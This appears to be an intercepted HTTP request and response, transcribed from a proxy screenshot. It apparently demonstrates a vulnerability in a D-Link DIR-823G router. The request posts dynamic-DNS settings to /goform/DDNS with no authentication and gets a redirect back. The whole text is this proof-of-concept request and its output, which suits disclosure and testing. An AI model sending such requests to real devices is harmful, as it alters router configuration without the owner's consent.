 Request
Pretty Raw Hex \n
1 POST /goform/DDNS HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 142
9 Origin: http://192.168.0.1
10 Connection: close
11 Referer: http://192.168.0.1/d_ddns.asp
12 Upgrade-Insecure-Requests: 1
13 Priority: u=4
14
15 enable=1&ddnsProv=dyndns.org&hostname=hacker&username=
D-Link_DIR-823G&password=admin123&addacc=%E5%BA%94%E7%94%A8&
submit.htm%3Fd_ddns.htm=Send
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 Redirect
2 Server: GoAhead-Webs
3 Date: Tue Jan  1 08:27:03 2013
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Content-Type: text/html
7 Location: http://192.168.0.1/d_ddns.asp
8
9 <html>
<head>
</head>
<body>
10 This document has moved to a new <a href="
http://192.168.0.1/d_ddns.asp">
location
</a>
.
11 Please update your documents to reflect the new location.
12 </body>
</html>
13
14